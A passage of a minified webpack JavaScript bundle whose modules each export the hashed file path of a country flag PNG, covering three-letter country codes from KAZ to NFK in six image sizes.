strict";e.exports=t.p+"KAZ_128x86-7fda97911c785faea247.png"},605862:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_20x13-f6987a17e3fa2aba6f08.png"},581234:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x21-1c86200868dd997294ea.png"},162483:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_48x32-7b54d554e21a397922c7.png"},449469:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x43-9549d62e444b0ec70f6a.png"},200501:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_96x64-19994439da07f5dff024.png"},335489:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_128x86-6f45514d1e9f75a0117d.png"},394206:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_20x13-2975594d293d7860db01.png"},547914:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x21-140a5901822a7a918143.png"},177435:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_48x32-fc7cdf0ddb77d286db18.png"},339797:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x43-47228c4adcccdd16a7a9.png"},275549:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_96x64-3d45cc36dc97eefd6e22.png"},669579:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_128x86-2f68a8c86666698568c7.png"},361316:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_20x13-2e66e3e27c4593bca851.png"},502516:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x21-b8a0e03eb050b603f6cb.png"},200585:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_48x32-309ce30ff90ff6735755.png"},936603:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x43-3e4924168196effc9631.png"},617699:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_96x64-893207f077a5aeca1ac3.png"},257565:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_128x86-35c11fb987d629b983ab.png"},98634:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_20x13-c15ee96c786b83ccd1cc.png"},544918:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x21-47d6644fa2f79d283059.png"},808927:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_48x32-b7cc927e5810c47cfd7a.png"},448905:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x43-584c740879c235bfe9d0.png"},391505:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_96x64-24bfe28b9478aed5b557.png"},646169:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_128x86-690a04a7cd674dbd9c6c.png"},409670:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_20x13-15dab2b76677e883cf0c.png"},214866:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x21-d8669e47449913420a0a.png"},920275:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_48x32-77411c29ef76f23f3bb3.png"},281821:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x43-9e989d1a35f858eae138.png"},794773:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_96x64-933c8f135b4f6a6be21e.png"},858863:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_128x86-616e65238376c6e7b142.png"},132536:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_20x13-d55c0900648a7c3880a0.png"},992280:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x21-d3302ac2c07de70e2db5.png"},684261:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_48x32-ee9cc86db9d1fb830427.png"},589079:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x43-9cbb8706b8b27401044a.png"},661727:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_96x64-210923cfd36d3aea3dca.png"},609371:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_128x86-c5f781959b47b95605af.png"},86260:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_20x13-21eb52a5251c79579a0e.png"},494084:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x21-65988a7e25e2be4c4058.png"},458137:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_48x32-04e735d276dbd93853f9.png"},203371:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x43-1b7713531a3b48be663e.png"},57843:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_96x64-7cdb0633d041166721c4.png"},864661:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_128x86-882b9a5ce160042478d3.png"},317010:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_20x13-34a278ec6985c18a0268.png"},978590:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x21-5a5f494e44005e55eff4.png"},140791:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_48x32-08c559dcf6a96eda1da5.png"},34001:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x43-a9962a3f14671049a7c2.png"},897769:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_96x64-a82d630756d1cfe4a460.png"},855531:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_128x86-0e0c935edc8ba86e62dd.png"},618372:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_20x13-b973e736f847e53b7f1b.png"},187604:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x21-63e8534c88f49dd6f9fa.png"},25257:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_48x32-cdc4a3cde418b365caa9.png"},243131:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x43-79efecc4b26ff4897399.png"},588547:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_96x64-6cac48da1e74ea188cf6.png"},189495:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_128x86-510e10e69cb31428328d.png"},368112:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_20x13-de3604649082657bc0b6.png"},946672:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x21-01127c096ac35cfbdf56.png"},883725:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_48x32-672dd106ffc9bc5209aa.png"},589199:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x43-2e867a63ebf3dde32f37.png"},369607:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_96x64-acb336abfe1f24b4174a.png"},392771:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_128x86-529a0c4a285417259177.png"},7052:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_20x13-5a23aa79b2843fb71ae7.png"},227964:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x21-6bb268c0f05b24b96b60.png"},395649:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_48x32-6fad7c60bfe875c95612.png"},662947:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x43-1d303957a00a8bc082fb.png"},351483:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_96x64-6045ff25260da53f47cb.png"},492118:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_128x86-a39ca68f7a7ca43b7879.png"},864091:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_20x13-6fe6ae1608f75b75e376.png"},651307:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x21-a638f00d61997dc4f0d5.png"},47522:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_48x32-2093f8c529a3714623ad.png"},365572:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x43-fa3415bbaa08062271b2.png"},137036:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_96x64-1563f24c04555ec04688.png"},351063:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_128x86-5baf85875463e179e1d7.png"},303248:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_20x13-60f4ae35a958c5e49ae6.png"},769424:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x21-de7f0921f70c16bf88ea.png"},302509:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_48x32-cebeb15b9660c66fdf4b.png"},256815:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x43-f6adbd659cb01677a920.png"},386855:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_96x64-4d9f2883f2427a3f0687.png"},879873:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_128x86-cb4e5ab86f9542fb1acd.png"},39134:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_20x13-a04bcd8d252c49cbfa7e.png"},192842:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x21-c2a5b09cb1d93ad4fcc2.png"},822363:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_48x32-16af382b5419af07a821.png"},984725:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x43-3d4f7148fffd0dc5504e.png"},920477:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_96x64-98ef05f3b4938aedba94.png"},153327:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_128x86-000ea4ec0428dc16b5c7.png"},382456:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_20x13-0d628ca3a614a82e1921.png"},242200:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x21-7578adf0d970627fd089.png"},934181:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_48x32-b932fda5ad5e5c3f38de.png"},838999:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x43-ebf49906ed6bf12ed174.png"},427999:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_96x64-ca7b696c91204793d1fa.png"},479049:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_128x86-2e1ebd3771a491adee0c.png"},986806:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_20x13-0164fff06afa87a829ad.png"},429570:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x21-ba3ea153d03b6ab05c86.png"},894403:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_48x32-cd1ba03a7cb507dfd032.png"},797645:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x43-9e0a11478bffa909fea0.png"},695941:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_96x64-81be604a4b38432ac7ca.png"},61988:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_128x86-33b3992e27839b8c4221.png"},536829:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_20x13-b2600c7687b3e6a87441.png"},441473:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x21-b9348daf98f176c63c43.png"},731292:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_48x32-a1aee6329121d93011ab.png"},86702:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x43-9b2e1c7faa63b9e8f26e.png"},613366:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_96x64-43dbc18dd75753316c6c.png"},239230:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_128x86-6d30431609badf903afc.png"},703667:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_20x13-50547e794e1d97dedd8e.png"},850275:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x21-bc873d26f720442f2e83.png"},495786:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_48x32-326358025ba211cabeab.png"},940988:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x43-91aa80c111810efae8d8.png"},169236:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_96x64-c3e66719e9580b7fb6af.png"},405866:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_128x86-d1770065fb76fda80020.png"},817071:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_20x13-a1bb42a87e3abbc5459b.png"},683999:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x21-5a2eaee04263f5ea3b4a.png"},168542:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_48x32-23b6dc1bfccbfa93e635.png"},492144:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x43-9aef7306ae47d36e49a9.png"},520184:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_96x64-b50ee1a499fd1dd05630.png"},929792:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_128x86-57560e8198b7fedd5c37.png"},248121:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_20x13-19e80523f81ffc7e67db.png"},433485:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x21-933067d3fc49da58d512.png"},860416:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_48x32-f3f5561df3e4fd29dd7e.png"},552050:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x43-d88f25d4823041975eda.png"},768714:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_96x64-fd6263fd907415234602.png"},73311:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_128x86-ff0325c22ba001eb5378.png"},389032:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_20x13-88b799637ab7bdec599e.png"},812168:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x21-3de00cdf512fd63fdd68.png"},32981:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_48x32-03b0cea4e303e9ceac6f.png"},938631:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x43-08c41b9cb863dcee9b83.png"},844879:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_96x64-7c799aa3512b2c38f614.png"},791635:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_128x86-9b07d6b0629e2982dd7b.png"},950044:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_20x13-be4f554174056a1f009b.png"},663948:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x21-471df45a9e57782d2adc.png"},989137:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_48x32-447f571f5f6b50352dcc.png"},434035:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x43-5dee0f551f742cf61937.png"},558603:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_96x64-97e050a822322d85e855.png"},969302:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_128x86-aae2036aa3e847de88f8.png"},151771:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_20x13-89971644004a02797341.png"},938987:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x21-2aa2fe9a0bf9f09c3919.png"},335202:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_48x32-6c6c84fc6aebc23ca03b.png"},653252:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x43-2aa15283b9f4408eb1ba.png"},424716:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_96x64-6ec56e8f02335a727023.png"},620035:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_128x86-f0db7f2556e6b3580402.png"},899724:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_20x13-82bd2f6612c371890e9f.png"},636988:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x21-976f5ec2ba87a6563186.png"},288321:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_48x32-d8cfdc76ee27fcb99e60.png"},71971:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x43-57429b7cd5f4b09fdd84.png"},760507:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_96x64-685bef8de94cc4100e2a.png"},993445:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_128x86-0866b1567db8dad9c330.png"},879906:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_20x13-d554c16ce2867a610b10.png"},899374:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x21-161f2e59ffaae6f55351.png"},653639:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_48x32-cb1585a6781a15aeb94e.png"},100321:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x43-8c8b7452553bbd9c922a.png"},379065:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_96x64-277c6576a2458a6424f8.png"},405898:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_128x86-ad5d4a274a0968df9b4a.png"},68623:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_20x13-f9a152f477f2ad48776d.png"},314751:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x21-a2322e8eda9d49076d9f.png"},961278:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_48x32-8821892f24aece36ec5c.png"},955664:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x43-9f8a31ad7cb7afbee72a.png"},921048:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_96x64-26ffda1432eec84dfd3c.png"},57869:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_128x86-4971ff25e16dd6a6ae55.png"},613626:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_20x13-87e9c9f0042c03142569.png"},454982:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x21-e8359886bd2b0effa858.png"},574159:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_48x32-df118b931affdffe108f.png"},615417:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x43-6d59af32b65f55f95ff7.png"},649793:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_96x64-70077bef741dd76fbe7c.png"},895208:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_128x86-7577043a867ad42b8e42.png"},350833:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_20x13-3c07afd9c8efc0aeae3e.png"},27749:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x21-ca430a15d83943cc5d94.png"},928936:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_48x32-02652771c001fe056956.png"},636618:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x43-5510d3cdd9538984d81c.png"},909810:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_96x64-92589b6b9e0c232df30c.png"},241915:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_128x86-0e0d04d1c021256a4aa3.png"},194196:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_20x13-b01b8137d68c1744335b.png"},265508:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x21-e22ddd755ccecda12af7.png"},668921:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_48x32-e8f56507d454e0e0917c.png"},881099:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x43-82569205f6049711dfcb.png"},691923:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_96x64-81e139c253c26ee32858.png"},891955:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_128x86-8d523aacfc03c4554f08.png"},135676:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_20x13-90118a4e3a8eafeafe64.png"},223212:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x21-b1090b6d368ba8b39586.png"},797489:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_48x32-cfb6227179eba4030c64.png"},63251:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x43-7fa82254cfd7c5a3d0c7.png"},742891:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_96x64-1c0f39f081eec561327d.png"},73124:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_128x86-4d4cff4bdf48cd5f0878.png"},190333:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_20x13-e06845c4c835136f6ad8.png"},94977:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x21-6b22cb5f10e671395b58.png"},901148:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_48x32-5074f887f93d8bed38f5.png"},740206:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x43-db809601abbe98ed7902.png"},266870:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_96x64-5140808504a09a6c7090.png"},511575:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_128x86-46f3e51d93d2d9febd2a.png"},118480:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_20x13-1594a962bab847a38967.png"},428880:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x21-160313c15035d2d25362.png"},91565:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_48x32-1ba276512fff926e2491.png"},198895:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x43-bd3f47c5c8dfa604d5b1.png"},871463:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_96x64-a19c568a464dd54c2002.png"},770917:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_128x86-916b88290fbbf39880fb.png"},553634:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_20x13-599e1409889b81e7ff18.png"},208686:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x21-1fa83aa8bf05c38458e1.png"},822279:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_48x32-d12a571619e20c34cffc.png"},480353:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x43-e23af5827cb8ec3b6231.png"},442297:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_96x64-148239b38278ec4221bc.png"},980415:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_128x86-7ad11f0e9074ae5a50d3.png"},36040:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_20x13-49833ae9a7a83150209f.png"},54120:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x21-23d4bf81f3bca2571e61.png"},352309:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_48x32-27097024b92ad449ec62.png"},785063:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x43-e4dee887437c85311647.png"},288751:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_96x64-4546ff6805d9b10c63be.png"},647038:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_128x86-fc77741a749320b093a8.png"},214771:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_20x13-269c56fb5a76df19276d.png"},938083:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x21-15030abcbe83f78a9347.png"},583594:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_48x32-e901df6e73b5cd6b7f1a.png"},957564:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x43-37118797edf6937e4a9a.png"},984788:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_96x64-e12d1fa7a9933d10b783.png"},944177:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_128x86-73e547c8b50e14320c05.png"},124174:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_20x13-e919df91a00c7fcb1c3a.png"},141754:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x21-deb055873e0a0c2be5e5.png"},637771:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_48x32-3af8b67ea54b73f7349e.png"},964165:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x43-b69c9793ec53ae3ccb75.png"},909645:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_96x64-5e2d5098e6d21e8b1dd2.png"},898366:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_128x86-c0b19874c40cba426cb3.png"},701939:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_20x13-90d379f937cce6fad254.png"},425251:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x21-3af01bbbd56b039b32d4.png"},587114:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_48x32-1ac1c38b25a634d3b564.png"},444732:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x43-e223422712695b677746.png"},471956:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_96x64-66b741c2b936feede256.png"},56037:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_128x86-091664528e6a4ff217a5.png"},680290:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_20x13-bd231885cac043f2417b.png"},335342:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x21-2eba1036d4cdbb9298aa.png"},948935:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_48x32-a560c190e59bfc7cefb8.png"},607009:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x43-ff8cdd6056cfc705c19a.png"},568953:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_96x64-9b48d0430fcb9af7aa0c.png"},513731:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_128x86-28b549c570a83f08ca8c.png"},482124:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_20x13-18e4494642f674a79cc5.png"},621244:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x21-1fa350c917efb9fde951.png"},320577:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_48x32-311d720af357106d06aa.png"},984995:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x43-ecac684ee457f2a486b5.png"},778939:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_96x64-e68949ddb45ab825effc.png"},342380:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_128x86-b497d194fe338321a641.png"},460789:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_20x13-195acaf8c93b23d30301.png"},61305:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x21-ef5a4e7da7bc0aecb0fe.png"},464068:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_48x32-97f173e13edece31614f.png"},202342:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x43-f8f951021aa25e9b3c00.png"},412446:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_96x64-bb8dd93e2414d8b929b8.png"},694496:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_128x86-351e95155a2c4227ace5.png"},195481:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_20x13-2697b817b1714be35cc2.png"},438573:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x21-bc208aefb069f5c4f3ac.png"},750112:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_48x32-c8612018fd9e56bf8e48.png"},923282:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x43-5eb878a39b8d83d510d8.png"},735786:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_96x64-9244fedd213a7587c0d2.png"},869304:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_128x86-e074769e3aad97ca5889.png"},863489:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_20x13-2b02b803ace1433a4a97.png"},879349:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x21-c4018fd0ad535081c374.png"},878136:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_48x32-755aac98bcbcad4f57a2.png"},184346:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x43-5b6f63f5b7bbd6b8c4bc.png"},455746:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_96x64-2bdad57cfd3456e9a783.png"},571901:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_128x86-ac2f83cf16596d6c94bc.png"},946666:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_20x13-21576402554aa57caab9.png"},115830:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x21-a673623b51f197891d26.png"},537087:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_48x32-b3123f873a146dff42e5.png"},476841:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x43-ca36a52e7d0df8266ab8.png"},987377:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_96x64-f3c7478df4a63ff479b2.png"},445559:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_128x86-5280f8fc00c41d0c69aa.png"},868272:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_20x13-70005cd8662904c42d99.png"},670960:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x21-531f1fd3d4bcdce5ade7.png"},841357:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_48x32-012d8bb1c82a44e5a061.png"},279311:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x43-a727813d4528a7800305.png"},305799:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_96x64-21fd5d6e029a567e0d4b.png"},451370:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_128x86-4fb4383cc6d5cd4f8ed3.png"},440303:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_20x13-0836cde71bda18e1acfa.png"},307231:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x21-544db195e4d6e20b7460.png"},791774:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_48x32-81a7a4a526b697219045.png"},115376:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x43-1140d34881d3f7cbcc7d.png"},143416:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_96x64-d8ba4eedb01acb6fc4fd.png"},24898:(e,s,t)=>{"use strict";e.exports=t.p+"NER_128x86-36e5ea51af23ce608293.png"},198007:(e,s,t)=>{"use strict";e.exports=t.p+"NER_20x13-7dc0efe24189735d407b.png"},672391:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x21-9a7915628c1c4b88c1a4.png"},557494:(e,s,t)=>{"use strict";e.exports=t.p+"NER_48x32-bf481f0e4c44da1d4607.png"},91e3:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x43-2820c86a89785bfe4e58.png"},925840:(e,s,t)=>{"use strict";e.exports=t.p+"NER_96x64-46517c84226054c47121.png"},763762:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_128x86-5f8370afb0f7c3f532e4.png"},130855:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_20x13-597e8e80387c8f03ef81.png"},469047:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x21-45ab2c83b88e98008e12.png"},380326:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_48x32-20225af83b367847aebd.png"},103272:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x43-e7562c3263c402649808.png"},675904:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_96x64-e21ce799681c6eaf0b79.png"},805285:(e,s,t)=>{"use 